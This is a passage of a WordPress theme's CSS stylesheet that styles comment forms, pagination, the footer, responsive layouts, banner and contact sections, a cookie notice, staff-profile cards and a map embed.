    margin: 0 0 0 5px;
}

.comment-form label .required {
    margin-left: 2px;
    color: red;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    display: block;
    width: 100%;
    padding: 16px;
    margin: 0;
    border-radius: 3px;
    background: #f1f1f1;
    border: none;
    font-family: inherit;
    font-size: 0.95em;
    color: #333;
    -webkit-appearance: none;
}

.comment-form textarea {
    height: 200px;
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
    outline: none;
    background: #e1e1e1;
}

/* Jetpack Subscription Checkboxes */

.comment-form p.comment-subscription-form {
    margin: 30px 0 0;
}

.comment-form p.comment-subscription-form+p.comment-subscription-form {
    margin: 10px 0 0;
}

.comment-subscription-form label {
    font-size: 14px;
    font-weight: 400;
    font-style: italic;
    color: #666;
}

/* -------------------------------------------------------------------------------- */
/*	13.	Pagination
/* -------------------------------------------------------------------------------- */

/* Archive Navigation ------------------------ */

.archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    position: relative;
}

.archive-nav-older {
    right: 0;
}

.archive-nav-newer {
    left: 0;
}

.page-number {
    text-align: center;
}

.archive-nav a {
    color: inherit;
    display: block;
    position: absolute;
    top: 0;
    text-decoration: none;
}

.archive-nav a:hover {
    text-decoration: underline;
}

/* Jetpack Infinite Scroll ------------------- */

.infinite-scroll .archive-nav {
    display: none;
}

#infinite-handle,
.infinite-loader {
    margin: 80px 0 0 33.33%;
    text-align: center;
}

#infinite-handle span {
    display: inline-block;
    background: #f7931d;
    padding: 14px 22px;
    border-radius: 3px;
    font-size: 0.9em;
    color: #fff;
}

#infinite-handle span:hover {
    box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.1);
}

.infinite-loader .spinner {
    display: block;
    margin: 0 auto;
}

/* Page Title -------------------------------- */

.archive-header {
    /* padding-bottom: 15px; */
    /* border-bottom: 4px solid #f8f8ff; */
    margin: 0 16.6665% 40px 16.6665%;
}

.archive-title {
    color: #757575;
    font-size: 0.9em;
    font-weight: 500;
    margin: 0;
}

.archive-title span {
    color: #999;
    font-weight: 400;
}

.archive-description {
    margin-top: 8px;
}

.archive-description p {
    color: #999;
    font-size: 0.9em;
    line-height: 1.5;
}

.archive-description p:last-child {
    margin-bottom: 0;
}

/* -------------------------------------------------------------------------------- */
/*	14.	Site Footer
/* -------------------------------------------------------------------------------- */

.footer {
    /* background: #01050d; */
    background: #00652e;
    /* background: #f7931d; */
    background: #58595b;
    padding: 0;
    margin: 0 2rem 2rem 2rem;
}

.footer .section-inner {
    display: flex;
    align-items: flex-end;
}

.footer p {
    margin: 0 60px 0 0;
}

.footer a {
    color: inherit;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.widget-area {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 5rem 0 0 0;
}

.widget {
    flex-basis: 100%;
    max-width: 100%;

    margin: 0 0 5rem 0;
    color: #fff;
}

@media (min-width: 1024px) {
    .widget {
        flex-basis: 0;
        flex-grow: 1;
        /* flex-grow: 1;
        flex-basis: 25%;
        max-width: 25%; */
    }

    .widget[style*="flex-basis"] {
        flex-grow: 0;
    }

    .widget:not(:first-child) {
        margin-left: 32px;
    }
}

.widget p {
    font-size: 1.6rem;
    font-weight: 300;
    color: inherit;
    text-decoration: none;
    margin: 0 0 2rem 0;
}

.widget ul,
.widget ol {
    margin: 0 0 0 1.5em;
    margin: 0;
    list-style-type: none;
}

/* .widget ul li,
.widget ol,
li {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
} */

.widget ul li,
.widget ol {
    margin: 0;
    font-size: 1.6rem;
    line-height: 200%;
}

.widget a {
    font-weight: 300;
    color: rgba(255, 255, 255, 0.6);
}

h2.widget-title {
    font-size: 1.6rem;
    color: #fff;
    margin: 0 0 2rem 0;
}

.section-social {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.footer-logo {
    /* margin-left: auto; */
}

.section-secondary {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 5rem 0;
}

.section-secondary>ul {
    display: flex;
    margin: 0;
    list-style-type: none;
    font-size: 1.4rem;
}

.section-secondary>ul li {
    font-size: 1.4rem;
}

.section-secondary>ul li+li {
    margin: 0 0 0 3.2rem;
}

.section-secondary .copyright {
    color: #fff;
}

.section-secondary .credits {
    color: rgba(255, 255, 255, 0.6);
}

.footer-menu li a {
    color: #fff;
}

@media (max-width: 767px) {
    .section-social {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary {
        flex-flow: column;
        align-items: flex-start;
    }

    .section-secondary ul {
        display: block;
    }

    .section-secondary ul+ul {
        margin-top: 5rem;
    }

    .section-secondary>ul li+li {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	15.	Responsive
/* -------------------------------------------------------------------------------- */

@media (max-width: 930px) {
    /* Site Header --------------------------- */

    .header {
        padding: 2rem 0;
    }

    .blog-title {
        width: 100%;
        padding-right: 64px;
        position: static;
    }

    /* Navigation ---------------------------- */

    .main-menu,
    .search-toggle {
        display: none;
    }

    .nav-toggle {
        display: block;
        width: 44px;
        height: 44px;
        border-radius: 99px;
        border: 2px solid #fff;
        position: absolute;
        top: 50%;
        margin-top: -22px;
        right: 12px;
    }

    .nav-toggle .bar {
        width: 20px;
        height: 2px;
        background: #888;
        border-radius: 1px;
        position: absolute;
        left: 50%;
        margin-left: -10px;
        top: 50%;
        transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s,
            transform 0.2s linear 0s;
    }

    .nav-toggle .bar:nth-child(1) {
        margin-top: -7px;
    }

    .nav-toggle .bar:nth-child(2) {
        margin-top: -1px;
    }

    .nav-toggle .bar:nth-child(3) {
        margin-top: 5px;
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Active State */

    .nav-toggle.active {
        background: #fff;
    }

    .nav-toggle.active .bar {
        background: #31343b;
        transition: opacity 0.2s linear 0s, margin 0.2s linear 0s,
            transform 0.2s linear 0.2s;
    }

    .nav-toggle.active .bar:nth-child(1),
    .nav-toggle.active .bar:nth-child(3) {
        margin-top: -1px;
    }

    .nav-toggle.active .bar:nth-child(1) {
        transform: rotate(45deg);
    }

    .nav-toggle.active .bar:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active .bar:nth-child(3) {
        transform: rotate(-45deg);
    }

    .nav-toggle:hover {
        cursor: pointer;
    }

    /* Mobile Menu --------------------------- */

    .mobile-menu,
    .mobile-menu ul,
    .mobile-menu li {
        list-style: none;
        margin: 0;
    }

    .mobile-menu {
        /* background: #f5f5f5; */
        padding: 2rem;
        margin: 0 2rem;
        position: relative;
        border-top: 1px solid #ccc;
    }

    .mobile-menu li {
        margin-top: 10px;
    }

    .mobile-menu>li:first-child {
        margin-top: 0;
    }

    .mobile-menu .sub-menu {
        margin-left: 30px;
    }

    .mobile-menu a {
        color: #888;
        display: block;
        font-size: 1em;
        padding: 10px 0;
        text-decoration: none;
    }

    .mobile-menu a:hover,
    .mobile-menu .current-menu-item a {
        color: #111;
    }

    /* Mobile Search ------------------------- */

    .mobile-search {
        position: relative;
        background: #444;
        margin: 0 2rem 2rem 2rem;
    }

    .mobile-search .search-field {
        width: 93%;
        padding: 35px 60px 35px 7%;
        margin: 0;
        background: none;
        border: none;
        font-family: inherit;
        font-size: 1em;
        font-style: italic;
        color: #fff;
    }

    .mobile-search .search-field:focus {
        outline: none;
    }

    .mobile-search .search-button {
        display: block;
        padding: 10px;
        font-size: 22px;
        color: #999;
        position: absolute;
        top: 50%;
        margin-top: -23px;
        right: 7%;
    }

    .mobile-search .search-button:hover {
        cursor: pointer;
        color: #fff;
    }
}

@media (max-width: 800px) {
    /* Structure ----------------------------- */

    /* .post, */
    .comments-container,
    .comment-respond,
    .archive-header,
    .archive-nav,
    #infinite-handle {
        margin-left: 0;
        padding-left: 0;
    }

    .post-meta,
    .comments-title-container,
    .comment-reply-title {
        position: static;
    }

    .content {
        padding: 0 0 60px 0;
    }

    .comments-section {
        padding: 60px 0;
    }

    /* Blog ---------------------------------- */

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        padding-top: 40px;
        border-top: 1px solid #ddd;
        margin-top: 40px;
    }

    .post-meta {
        margin-top: 8px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 12px 0 0;
        padding-left: 24px;
        font-size: 0.9em;
        font-weight: 500;
    }

    .post-meta.bottom p {
        display: block;
    }

    .post-meta.bottom p+p {
        margin-top: 10px;
    }

    .post-meta.bottom p+p span {
        top: 0;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-meta,
    .posts .format-image .post-meta,
    .posts .format-quote .post-meta {
        margin-top: 14px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 60px;
    }

    /* Entry Content ------------------------- */

    /* .alignfull,
    .alignwide {
        margin-left: calc(50% - 50vw);
        max-width: 100vw;
        width: 100vw;
    }

    .alignfull .wp-caption-text,
    .alignfull figcaption {
        padding: 0 7%;
    } */
    /*
    .alignwide {
        padding: 0 3.5%;
    } */

    /* Comments ------------------------------ */

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 60px;
    }

    .comments-title,
    .comment-reply-title {
        font-size: 1.5em;
    }

    .comment-header {
        padding-right: 40px;
    }

    .comment-header h4:before {
        left: auto;
        right: 0;
    }

    .comments-nav {
        margin-top: 40px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        margin-top: 40px;
        padding-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 40px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 40px;
    }

    .archive-nav {
        margin-top: 60px;
    }
}

@media (max-width: 700px) {
    /* Single Post --------------------------- */

    .featured-media {
        margin-bottom: 30px;
    }

    .single .post-header {
        margin-bottom: 30px;
    }

    .page-links,
    .post-meta.bottom {
        margin-top: 30px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond {
        padding-top: 40px;
        margin-top: 40px;
    }

    .comments-container+.comment-respond .comment-reply-title {
        top: 40px;
    }
}

@media (max-width: 600px) {
    body {
        font-size: 16px;
    }

    /* Structure ----------------------------- */

    .content,
    .comments-section {
        padding: 40px 0;
    }

    /* Element Base -------------------------- */

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        margin: 35px 0 15px;
    }

    .post-content input[type="text"],
    .post-content input[type="email"],
    .post-content input[type="tel"],
    .post-content input[type="url"],
    .post-content input[type="password"],
    .post-content textarea {
        padding: 13px;
        font-size: 0.8em;
    }

    /* Tables */

    th {
        font-size: 0.9em;
    }

    /* Site Header --------------------------- */

    .header,
    .footer {
        padding: 20px 0;
    }

    .blog-title {
        margin-right: 60px;
        font-size: 1.5em;
    }

    /* Navigation ---------------------------- */

    .nav-toggle {
        width: 40px;
        height: 40px;
        margin-top: -20px;
    }

    /* Mobile Menu */

    .mobile-menu {
        padding: 25px 7%;
    }

    .mobile-menu li {
        margin-top: 5px;
    }

    /* Mobile Search */

    .mobile-search .search-field {
        padding: 25px 60px 25px 7%;
    }

    /* Blog ---------------------------------- */

    .posts .featured-media {
        margin-bottom: 20px;
    }

    .post-header {
        margin-bottom: 15px;
    }

    .post-meta {
        margin-top: 7px;
    }

    .post-meta p {
        padding-left: 20px;
    }

    .post+.post,
    .infinite-wrap,
    #infinite-handle,
    .infinite-loader .spinner {
        margin-top: 25px;
        padding-top: 25px;
    }

    /* Single Post --------------------------- */

    .post-navigation {
        margin-top: 40px;
    }

    /* Comments ------------------------------ */

    .no-comments {
        font-size: 1em;
    }

    .comments-title-container,
    .comment-reply-title {
        margin-bottom: 40px;
    }

    div.comment,
    .commentlist+.pingbacks,
    .comments-container+.comment-respond {
        margin-top: 25px;
        padding-top: 25px;
    }

    .comment-header {
        padding-top: 4px;
    }

    .comment-header h4:before {
        bottom: 1px;
    }

    .bypostauthor>.comment>.comment-header:after {
        right: 24px;
    }

    .comments-nav {
        margin-top: 25px;
    }

    /* Respond ------------------------------- */

    .comments-container+.comment-respond .comment-reply-title {
        margin-bottom: 25px;
    }

    .comment-form p {
        margin-bottom: 20px;
    }

    .comment-form-author,
    .comment-form-email {
        float: none;
        width: 100%;
        margin-left: 0;
    }

    .comment-form input[type="text"],
    .comment-form input[type="email"],
    .comment-form input[type="url"],
    .comment-form textarea {
        padding: 14px;
    }

    .comment-form textarea {
        height: 150px;
    }

    /* Pagination ---------------------------- */

    .archive-header {
        margin-bottom: 25px;
        padding-bottom: 10px;
    }

    .archive-description p {
        margin-top: 6px;
    }

    /* Archive Navigation */

    .archive-nav {
        margin-top: 40px;
    }

    .archive-nav a,
    .archive-nav .page-number {
        font-weight: 500;
    }

    .archive-nav a span {
        display: none;
    }

    /* Site Footer --------------------------- */

    .footer .credits {
        margin-top: 7px;
    }
}

@media (max-width: 500px) {
    /* Element Base -------------------------- */

    .post-content blockquote {
        padding: 20px;
    }

    .post-content blockquote:before {
        content: none;
    }

    .post-content blockquote cite {
        margin-top: 20px;
    }

    fieldset {
        padding: 20px;
    }

    legend {
        padding: 8px 10px;
        border-radius: 2px;
        font-size: 0.85rem;
        letter-spacing: 1px;
    }

    /* Site Header --------------------------- */

    .blog-title {
        font-size: 1.35em;
        position: relative;
        left: auto;
        bottom: -1px;
    }

    /* Blog ---------------------------------- */

    .posts .post-meta {
        margin-top: 4px;
    }

    .post-meta .post-sticky span:nth-child(2) {
        display: none;
    }

    /* Post Formats -------------------------- */

    .posts .format-aside .post-content {
        font-size: 1em;
    }

    /* Single Post --------------------------- */

    .featured-media,
    .single .post-header {
        margin-bottom: 25px;
    }

    .single .post-title {
        font-size: 1.75em;
    }

    /* Entry Content ------------------------- */

    .alignleft,
    .alignright {
        display: block;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .alignleft img,
    .alignright img {
        display: block;
        margin: 0 auto;
    }

    /* Post Navigation */

    .post-navigation {
        margin-top: 40px;
        padding-top: 0;
        border-top: 2px solid #ddd;
    }

    .post-navigation a {
        width: 100%;
        padding: 15px 0;
    }

    .post-navigation a+a {
        padding-bottom: 0;
        border-top: 2px solid #ddd;
    }

    /* Comments ------------------------------ */

    .comment-date-link span {
        display: none;
    }
}

@media (max-width: 400px) {
    /* Comments ------------------------------ */

    .comment-meta {
        display: block;
        margin: 6px 0 0;
        font-size: 14px;
    }

    .comment-date-link span {
        display: inline;
    }
}

@media print {

    body,
    .section {
        background: #fff !important;
    }

    body {
        font-size: 12px;
        color: #000 !important;
    }

    body a {
        color: #000 !important;
        text-decoration: underline !important;
    }

    .header,
    .footer,
    .comment-respond,
    .page-links,
    .no-comments,
    .post-navigation,
    .archive-nav {
        display: none !important;
    }

    .section {
        padding: 0;
    }

    .section+.section {
        margin-top: 30px;
    }

    .post,
    .comments-container {
        padding-left: 0;
    }

    .comments-section {
        border: none;
    }

    .post-meta,
    .comments-title-container {
        position: static;
    }

    .post-meta {
        margin-top: 10px;
    }

    .post-meta p {
        display: inline-block;
        margin: 0 15px 0 0;
        padding-left: 18px !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Important
/* -------------------------------------------------------------------------------- */

.section.important {
    background: #f8f8ff;
    padding: 40px 0;
    margin: 0;
}

.important-title {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 1.3em;
}

@media (min-width: 600px) {
    p:last-child {
        margin-bottom: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Banner
/* -------------------------------------------------------------------------------- */

.banner {
    background-color: #f8f8ff;
    width: 100%;
    display: flex;

    /* background-image: url(./assets/images/bg.jpg);
    background-size: contain;
    background-position: right 0 top 50%;
    background-repeat: no-repeat; */

    /* background-image: url(./assets/images/bg.jpg);
    background-size: calc(70% - 30px) calc(100% - 60px);
    background-position: right 0 top 0;
    background-repeat: no-repeat; */
}

.banner .section-bg {
    position: absolute;
    top: 0;
    right: 0;
    width: calc(((100% - 960px) / 2) + 640px);
    height: 100%;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: right 0 top 50%;
    background-repeat: no-repeat;
    z-index: 10;
}

.banner .section-bg:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100%;
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: -webkit-linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    background: linear-gradient(90deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(248, 248, 255, 0) 33%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#f8f8ff", GradientType=1);
}

.banner .col-left {
    background: #ccc;
    /* display: block; */
    width: calc((100% - 960px) / 2);
    height: auto;
    float: left;
}

.banner .col-right {
    /* display: block; */
    width: 100%;
    margin-left: calc(((100% - 960px) / 2) + 320px);
    float: right;
    padding: 80px;
    z-index: 20;
}

.banner .section-inner {
    padding: 80px 0 120px 0;
    z-index: 20;
}

.banner .section-content {
    width: 50%;
}

.banner h2 {
    font-size: 2em;
    margin: 1em 0;
}

.contact {
    margin-top: -40px;
    z-index: 30;
}

.contact .section-inner {
    display: flex;
    flex-direction: row;
    align-items: center;
    align-items: stretch;
}

.contact .fa {
    font-size: 32px;
    margin-right: 20px;
}

.section-col {
    width: 33.33%;
    padding: 20px;
    float: left;

    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.phone-col {
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;
}

.hours-col {
    background: #68d3f7;
    color: #fff;
}

.address-col {
    background: #8edef9;
    color: #fff;
    border-radius: 0 6px 6px 0;
}

span.label {
    color: rgba(255, 255, 255, 0.6);
    color: #252159;
    font-weight: 400;
    line-height: 1.4;
    letter-spacing: 0.05em;
}

span.value,
span.value p {
    font-size: 24px;
    line-height: 1.2;
}

/* -------------------------------------------------------------------------------- */
/*	Section Divide
/* -------------------------------------------------------------------------------- */

.divide {
    /* border-top: 1px solid #f8f8ff; */
    background: rgb(248, 248, 255);
    background: -moz-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(180deg,
            rgba(248, 248, 255, 1) 0%,
            rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f8f8ff", endColorstr="#ffffff", GradientType=1);
    padding: 80px 0;
}

.divide h2 {
    font-size: 2em;
    text-align: center;
}

/* -------------------------------------------------------------------------------- */
/*	Section Home Content
/* -------------------------------------------------------------------------------- */

.home-content {
    padding: 4rem 0;
}

/* .home-content .post {
    padding: 0 16.66665%;
}

@media (max-width: 800px) {
    .home-content .post {
        margin-left: 0;
        padding: 0;
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Section Spec
/* -------------------------------------------------------------------------------- */

.spec .section-inner {
    display: flex;
    margin-bottom: 20px;
}

.spec .section-inner:nth-child(odd) {
    /* color: green; */
}

.spec .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.spec .section-image {
    width: 66.6666%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
}

.spec .section-content {
    width: 33.3333%;
    padding: 80px 0 80px 40px;
}

.spec .section-content h3 {
    margin-top: 0;
}

.spec .section-inner:nth-child(even) .section-content {
    padding: 80px 40px 80px 0;
}

/* -------------------------------------------------------------------------------- */
/*	Section Specc
/* -------------------------------------------------------------------------------- */

.specc .section-inner {
    display: flex;
    margin-bottom: 80px;
}

.specc .section-inner:nth-child(odd) {
    /* color: green; */
}

.specc .section-inner:nth-child(even) {
    /* color: red; */
    flex-direction: row-reverse;
}

.specc .section-image {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    height: auto;

    background-image: url(./assets/images/bg.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
    border-radius: 6px;
    margin-bottom: 80px;
}

.specc .section-content {
    flex: 0 0 66.33334%;
    max-width: 66.3334%;
}

.specc .section-content h3 {
    margin-top: 0;
    font-size: 1.5em;
    text-transform: uppercase;
}

.specc .section-content .cnt {
    display: block;
    position: relative;
    zoom: 1;
    width: 100%;
    background: #f8f8ff;
    padding: 80px 80px 80px 40px;
    margin-top: 80px;
    border-radius: 0 6px 6px 0;
}

.specc .section-content .cnt:before {
    position: absolute;
    top: 0;
    left: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 6px 0 0 6px;
    z-index: -1;
}

.specc .section-inner:nth-child(even) .section-content .cnt {
    padding: 80px 40px 80px 80px;
    border-radius: 6px 0 0 6px;
    text-align: right;
}

.specc .section-inner:nth-child(even) .section-content .cnt:before {
    display: none;
}

.specc .section-inner:nth-child(even) .section-content .cnt:after {
    position: absolute;
    top: 0;
    right: -40px;
    content: "";
    display: block;
    width: 40px;
    height: 100%;
    background: #f8f8ff;
    border-radius: 0 6px 6px 0;
    z-index: -1;
}

/* -------------------------------------------------------------------------------- */
/*	Section Call
/* -------------------------------------------------------------------------------- */

.call {
    width: 100%;
    height: 440px;
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-4.jpg);
    background-size: cover;
    background-position: left 50% top 50%;
    background-repeat: no-repeat;
}

.call-slider {
    width: 100%;
    /* height: 440px; */
    background: #f7931d;
    color: #fff;
    border-radius: 6px 0 0 6px;

    background-image: url(./assets/images/test-5.jpg);
    background-size: cover;
    background-position: left 50% bottom 0;
    background-repeat: no-repeat;

    padding: 160px 0;
}

.call-slider .section-inner {
    width: 100%;
    max-width: 96%;
    margin: 0 auto;
    position: relative;
}

.call-slider .call-slide {
    text-align: center;
    font-size: calc(22px + 4vw);
    font-weight: 300;
    line-height: 1.4;
}

.call-slider .call-phone,
.call-slider .call-phone a {
    text-align: center;
    font-size: calc(32px + 6vw);
    font-weight: 700;
    line-height: 1.4;
    color: #fff;
}

@media (max-width: 600px) {
    .call-slider .call-slide {
        /* font-size: calc(14px + 4vw); */
        font-size: calc(22px + 1vw);
    }

    .call-slider .call-phone,
    .call-slider .call-phone a {
        font-size: calc(22px + 6vw);
    }
}

/* -------------------------------------------------------------------------------- */
/*	Section Category
/* -------------------------------------------------------------------------------- */

.section.category {
    padding: 0 0 80px 0;
}

.category .post {
    padding: 40px 16.66665% 0;
    /* border-bottom: 1px solid #f7931d; */
}

.category .post .post-header {
    margin-bottom: 0;
}

.category .post-title {
    font-size: 1.25em;
    margin: 0 0 20px 0;
}

.category .post-title a {
    color: #f7931d;
}

.category .post-title a:hover {
    color: #252159;
    text-decoration: none;
}

.section.category .post:first-child {
    border-top: 4px solid #f8f8ff;
}

.category .post+.post {
    margin-top: 40px;
    /* border-top: 4px solid #f7931d; */
    border-top: 4px solid #f8f8ff;
}

.section-link {
    text-align: center;
    padding: 40px 16.66665% 0;
    margin: 40px 0 0 0;
    border-top: 4px solid #f8f8ff;
}

/* -------------------------------------------------------------------------------- */
/*	Section Map
/* -------------------------------------------------------------------------------- */

.map {
    min-height: 600px;
    font-size: 0;
    padding: 0;
    margin: 0;
}

.map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/* -------------------------------------------------------------------------------- */
/*	Cookies Info
/* -------------------------------------------------------------------------------- */

@keyframes fade-in-cookie {
    from {
        opacity: 0;
        transform: translateY(4em);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

#cookies-message {
    display: flex;
    flex-flow: row wrap;
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 999;
    width: calc(100% - 8rem);
    padding: 2rem;
    margin: 4rem;
    -webkit-box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.2);
    animation: fade-in-cookie ease 1s forwards;
    border-radius: 3px;
}

#cookies-message .cookies-text {
    flex-basis: 100%;
    align-self: center;
    margin: 0;
}

#cookies-message .cookies-text a {
    display: inline-block;
    padding: 0;
    font-weight: 600;
    color: #f7931d;
}

#cookies-message .cookies-text a:hover {
    color: #111111;
}

#cookies-message a#accept-cookies-checkbox {
    background: #f7931d;
    font-weight: 600;
    color: #fff;
    text-align: center;
    padding: 2rem 4rem;
    margin: 2rem auto 0 auto;
    line-height: 0;
    text-decoration: none;
    cursor: pointer;
    border-radius: 4px;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: right;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: justify;
    align-content: space-between;
}

#cookies-message a#accept-cookies-checkbox:hover {
    background: #111111;
    opacity: 1;
}

@media screen and (min-width: 48em) {
    #cookies-message {
        text-align: center;
        /* width: calc(50% - 8rem); */
        max-width: 400px;
    }
}

/* @media screen and (min-width: 64em) {
    #cookies-message {
        text-align: center;
        width: calc(33% - 8rem);
    }
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode - Person
/* -------------------------------------------------------------------------------- */

.persons {
    display: flex;
    flex-wrap: wrap;
    gap: 32px;
}

.person,
.person.job {
    /* flex-basis: calc(50% - 16px); */
    /* flex-basis: 33.33%;
    width: 33.33%;
    flex-grow: 0; */
    flex-grow: 0;
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person {
    background: #f9f9fb;
    background: #f0f1f2;
    /* background: #fff; */
    /* border: 1px solid #ccc; */
    /* background: rgba(240, 241, 242, 0.4); */
    padding: 4rem;
}

.person.president {
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
    margin: 0 auto;
}

.management {
    /* flex-grow: 0; */
    flex: 0 0 calc(50% - 16px);
    max-width: calc(50% - 16px);
}

.person img {
    max-width: 90px;
    display: block;
    border-radius: 50%;
    margin: 0 auto;
    float: left;
}

.person.designer img {
    border-radius: 0;
}

.person.president img,
.person.management img {
    max-width: 180px;
    margin: 0 auto;
    float: none;
}

.page-id-190 .person.management img,
.page-id-440 .person.management img,
.page-id-2289 .person.management img {
    max-width: 90px;
    float: left;
}

.person h6 {
    font-size: 2.4rem;
    font-weight: 600;
    text-transform: none;
    letter-spacing: normal;
    margin: 4rem 0 0.5rem 0;
    margin: 0 0 0.5rem 110px;
}

.person.management h6 {
    margin: 4rem 0 0.5rem 0;
}

.page-id-190 .person.management h6,
.page-id-440 .person.management h6,
.page-id-2289 .person.management h6 {
    margin: 0 0 0.5rem 110px;
}

.person.job h6 {
    color: #fff;
    margin: 0 0 0.5rem 0;
}

.person p.position {
    font-size: 1.6rem;
    color: #808080;
    margin: 0 0 2rem 110px;
}

.person.management p.position {
    margin: 0 0 2rem 0;
}

.page-id-190 .person.management p.position,
.page-id-440 .person.management p.position,
.page-id-2289 .person.management p.position {
    margin: 0 0 2rem 110px;
}

.person p.tele,
.person p.maile {
    margin: 0 0 0 110px;
}

.person.management p.tele,
.person.management p.maile {
    margin: 0;
}

.page-id-190 .person.management p.tele,
.page-id-440 .person.management p.tele,
.page-id-2289 .person.management p.tele,
.page-id-190 .person.management p.maile,
.page-id-440 .person.management p.maile,
.page-id-2289 .person.management p.maile {
    margin: 0 0 0 110px;
}

.person p.person-description {
    color: #111;
    margin: 2rem 0 0 0;
}

.page-id-190 .person p.person-description,
.page-id-440 .person p.person-description,
.page-id-2289 .person p.person-description {
    display: none;
}

.person.job {
    background: #00652e;
    padding: 4rem;
}

.person.job p.person-text {
    color: rgba(255, 255, 255, 0.8);
    margin: 2rem 0 0 0;
}

.person.job .wp-block-button {
    margin: 3rem 0 0 0;
}

@media (max-width: 599px) {

    .person,
    .person.job,
    .person.president,
    .person.management {
        flex-basis: 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
        margin-left: 0;
    }
}

@media (max-width: 1023px) {
    .person img {
        max-width: 90px;
        display: block;
        border-radius: 50%;
        margin: 0 auto;
        float: none;
    }

    .page-id-190 .person.management img {
        margin: 0 auto;
        float: none;
    }

    .person h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .page-id-190 .person.management h6 {
        margin: 4rem 0 0.5rem 0;
    }

    .person p.position {
        margin: 0 0 2rem 0;
    }

    .page-id-190 .person.management p.position {
        margin: 0 0 2rem 0;
    }

    .person p.tele,
    .person p.maile {
        margin: 0;
    }

    .page-id-190 .person.management p.tele,
    .page-id-190 .person.management p.maile {
        margin: 0;
    }

    .person p.person-description {
        margin: 2rem 0 0 0;
    }
}

.entry-content>.page-content {
    margin-bottom: 64px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Show Post Content
/* -------------------------------------------------------------------------------- */

.page-content {
    margin: 0 0 4rem 0;
}

.single h3.post-title {
    margin: 0 auto 4rem;
    text-align: center;
    font-size: 4rem;
    font-weight: 500;
    letter-spacing: 0.2rem;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Map
/* -------------------------------------------------------------------------------- */

.map {
    position: relative;
}

.map iframe {
    width: 100%;
    height: 600px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Order
/* -------------------------------------------------------------------------------- */

.order {
    position: relative;
}

.order a::before {
    display: inline-block;
